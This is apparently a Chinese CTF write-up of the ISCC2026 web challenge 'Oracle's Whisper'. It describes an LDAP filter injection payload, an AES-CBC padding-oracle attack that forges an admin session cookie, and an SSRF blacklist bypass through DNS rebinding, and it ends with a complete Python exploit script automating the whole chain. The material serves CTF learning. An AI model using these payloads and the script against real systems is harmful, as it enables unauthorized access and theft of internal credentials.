ISCC2026 WriteUp Oracle's Whisper(web)

解题思路
一、信息收集

http://39.105.213.28:12605/ 。查看 /robots.txt，发现三条路径：/api/session/、/api/users/、/api/webhook/。页面HTML源码中包含一条注释：<!-- TODO: review filter parsing before public release -->，其中 filter parsing 说明后端存在某种过滤器解析逻辑，可能是一个注入点。
对 /api/users/search 接口进行参数名fuzz，尝试了 filter、q、query、keyword、search、uid 等多个参数。当传入 uid=(uid=admin) 时，响应中的 filter 字段直接暴露了LDAP查询模板：
GET /api/users/search?uid=(uid=admin)
响应: {"filter": "(&(role=user)(uid=(uid=admin)))", "error": "filter parse: expected ( at 30"}
这说明服务端执行了模板替换：(&(role=user)(uid={INPUT}))，用户输入被直接拼接进LDAP filter。同时存在一个自定义解析器，对属性名做白名单校验，且每个 & 运算符最多支持2个子条件。

二、LDAP Breakout
传入 uid=* 可匹配所有用户，确认通配符注入可行，默认返回3个普通用户。为了绕过解析器的条件数量限制，先闭合外层filter，再注入独立的并集filter：
注入: uid=*))(|(uid=*)
生成: (&(role=user)(uid=*))(|(uid=*))
(&(role=user)(uid=*)) 是合法的双条件filter，( |(uid=*) )是独立filter。LDAP允许多filter并列，返回所有匹配结果的并集。这次突破返回了5条记录：
alice (user) / bob (user) / carol (user) — 普通用户
oracle (admin, oracle@whisper.int) — 内殿守护者
archon (admin, archon@whisper.int) — 内部缓存服务维护者
archon 的 note 字段：Internal cache service at internal-api:6000 (templates under /cache/template)。一个内网模板缓存服务



三、Padding Oracle 伪造 Admin Session Token
后期LDAP数据被清空（entries为0），无法通过LDAP提取密码。但发现 /api/session/decrypt 接口存在Padding Oracle漏洞：提交任意数据返回 400 且错误为 padding，确认使用了AES-CBC加密。
服务端行为分析如下：
400 {'error':'padding'} — PKCS#7填充无效
422 {'error':'decode'} — 填充有效但内容无法解码
401 {'error':'unauthorized'} — 能解码为合法JSON但认证不通过
200 — 认证通过
利用Padding Oracle的自加密技术（Self-Encryption），可以从零构造任意明文的加密token。从最后一个cipher block开始逆向推导：
目标明文: {"user":"oracle","role":"admin"}
分块: P1={"user":"oracle" P2=,"role":"admin"} P3=填充块
Step 1: C3 = random(16)
通过Padding Oracle发现D3
C2 = D3 XOR P3
Step 2: 通过C2发现D2
C1 = D2 XOR P2
Step 3: 通过C1发现D1
IV = D1 XOR P1
最终: Token = base64url(IV + C1 + C2 + C3)
验证方式必须是 Cookie: session=<token>，不是 Authorization: Bearer。服务端读取名为 session 的cookie并解密得到用户身份。
Token:xy1UE9I6eaUKwQ_puprZ9bCtpRnWn6_M8qa-VaLluDaRJ622WY8GrvfQP-ejHtpm...



四、获取Admin Profile与Internal Token
用伪造的session cookie访问 /api/profile，成功返回管理员信息：
GET /api/profile
Cookie: session=<伪造的token>

响应: {
"uid": "oracle",
"role": "admin",
"email": "oracle@oracle.local",
"internal_token": "0ce471fa7d5f430dcfd6318ce20e3558",
"internal_endpoint": "http://internal-api:6000/cache/template",
"session_clue": "Sessions are AES-CBC with a server-fixed IV."
}

internal_token 是访问内部缓存服务的凭证。internal_endpoint 确认了LDAP阶段发现的内网地址。session_clue 也印证了AES-CBC加密的判断。

五、SSRF + DNS Rebinding 获取Flag
/api/webhook/test 端点提供SSRF能力，但存在限制：
hostname黑名单：internal-api、localhost 等被直接拦截
IP黑名单：私有IP段（127.0.0.0/8、10.0.0.0/8、172.16.0.0/12、192.168.0.0/16）被拒绝
使用DNS Rebinding技术绕过。7f000001.01010101.rbndr.us 这个域名在每次DNS解析时会在 127.0.0.1 和 1.1.1.1 之间交替。当IP检查解析到 1.1.1.1（公网IP）时通过验证，实际HTTP请求时再次解析到 127.0.0.1（内网）从而绕过限制。
配合 internal_token 访问内部模板服务：
POST /api/webhook/test
{
"url": "http://7f000001.01010101.rbndr.us:6000/cache/template?name=/flag",
"method": "GET",
"headers": {"X-Internal-Token": "0ce471fa7d5f430dcfd6318ce20e3558"}
}

响应: {"content": "ISCC{PnHCWSSKcJBm5M6ssZXV}", "name": "/flag"}
DNS rebinding 需要多次尝试，因为域名解析是概率性的。带 internal_token 访问直接返回flag内容。

Flag: ISCC{PnHCWSSKcJBm5M6ssZXV}

Exp 代码
#!/usr/bin/env python3
# -*- coding: utf-8 -*-

import requests
import base64
import os
import sys
import time
import json

BASE = sys.argv[1] if len(sys.argv) > 1 \
else "http://39.105.213.28:12605"
BS = 16 # AES块大小

# ====== 阶段1: LDAP信息发现（仅供展示）======

def ldap_breakout():
"""通过uid参数进行LDAP Breakout注入"""
r = requests.get(
f"{BASE}/api/users/search?uid=*%29%29%28%7C%28uid%3D*",
timeout=10
)
data = r.json()
print(f"[LDAP] Filter: {data.get('filter')}")
entries = data.get("entries", [])
print(f"[LDAP] 发现 {len(entries)} 条记录")
for e in entries:
print(f" uid={e.get('uid')} role={e.get('role')}")
return entries

# ====== 阶段2: Padding Oracle 伪造Token ======

def oracle(token_blob):
"""Padding Oracle: 返回True表示填充有效"""
token = base64.urlsafe_b64encode(token_blob)\
.decode().rstrip("=")
try:
r = requests.post(
f"{BASE}/api/session/decrypt",
json={"token": token},
timeout=10
)
return "padding" not in r.text.lower()
except:
return False

def discover_d(C):
"""通过Padding Oracle发现AES中间值D"""
D = bytearray(BS)
for pad in range(1, BS + 1):
idx = BS - pad
ok = False
for guess in range(256):
forged = bytearray(BS)
for j in range(idx + 1, BS):
forged[j] = D[j] ^ pad
forged[idx] = guess
if oracle(bytes(forged) + C):
if pad == 1:
# 误报检测: 翻转字节0验证是否为真实0x01填充
test = bytearray(forged)
test[0] ^= 1
if oracle(bytes(test) + C):
D[idx] = guess ^ pad
ok = True
break
else:
D[idx] = guess ^ pad
ok = True
break
if not ok:
raise Exception(f"发现失败 pad={pad}")
sys.stdout.write(f"\r Oracle进度: {pad}/{BS}")
sys.stdout.flush()
time.sleep(0.15) # 限速防封
print()
return bytes(D)

def forge_token(payload):
"""自加密: 构造解密后为payload的token"""
pt = payload.encode()
pl = BS - (len(pt) % BS)
pt_padded = pt + bytes([pl]) * pl
blocks = [pt_padded[i:i+BS]
for i in range(0, len(pt_padded), BS)]
n = len(blocks)
cblocks = [None] * n
cblocks[-1] = os.urandom(BS)
for i in range(n - 1, -1, -1):
D = discover_d(cblocks[i])
if i > 0:
cblocks[i-1] = bytes(
D[j] ^ blocks[i][j] for j in range(BS))
else:
IV = bytes(
D[j] ^ blocks[i][j] for j in range(BS))
blob = IV + b"".join(cblocks)
return base64.urlsafe_b64encode(blob)\
.decode().rstrip("=")

# ====== 阶段3: 提取Profile ======

def get_profile(token):
"""用伪造session cookie获取admin profile"""
r = requests.get(
f"{BASE}/api/profile",
cookies={"session": token},
timeout=10
)
if r.status_code == 200:
return r.json()
return None

# ====== 阶段4: SSRF + DNS Rebinding ======

def ssrf_get_flag(internal_token, max_attempts=30):
"""通过DNS Rebinding SSRF访问内部服务获取flag"""
target = (
"http://7f000001.01010101.rbndr.us:6000"
"/cache/template?name=/flag"
)
for attempt in range(1, max_attempts + 1):
try:
r = requests.post(
f"{BASE}/api/webhook/test",
json={
"url": target,
"method": "GET",
"headers": {
"X-Internal-Token": internal_token
}
},
timeout=15
)
if r.status_code == 200:
body = r.json().get("body", "")
if "ISCC" in body:
return body
except:
pass
time.sleep(0.5)
return None

def main():
print("=" * 56)
print("Oracle's Whisper 完整利用链")
print(f"目标: {BASE}")
print("=" * 56)

# 阶段1: LDAP发现
print("\n[阶段1] LDAP Breakout注入...")
ldap_breakout()

# 阶段2: 伪造admin token
print("\n[阶段2] Padding Oracle伪造Admin Token...")
token = forge_token('{"user":"oracle","role":"admin"}')
print(f" Token: {token[:64]}...")

# 阶段3: 获取internal_token
print("\n[阶段3] 获取Admin Profile...")
profile = get_profile(token)
if not profile:
print(" 认证失败")
sys.exit(1)
print(f" Profile: {json.dumps(profile, indent=2, ensure_ascii=False)}")

internal_token = profile.get("internal_token")
if not internal_token:
print(" 未找到internal_token")
sys.exit(1)

# 阶段4: SSRF获取flag
print("\n[阶段4] SSRF + DNS Rebinding...")
flag_data = ssrf_get_flag(internal_token)
if flag_data:
print(f" 响应: {flag_data}")
try:
parsed = json.loads(flag_data)
flag = parsed.get("content", "")
except:
flag = flag_data
print("\n" + "=" * 56)
print(f"FLAG: {flag}")
print("=" * 56)
else:
print(" 获取flag失败，可能DNS未命中，重新运行脚本即可")

if __name__ == "__main__":
main()

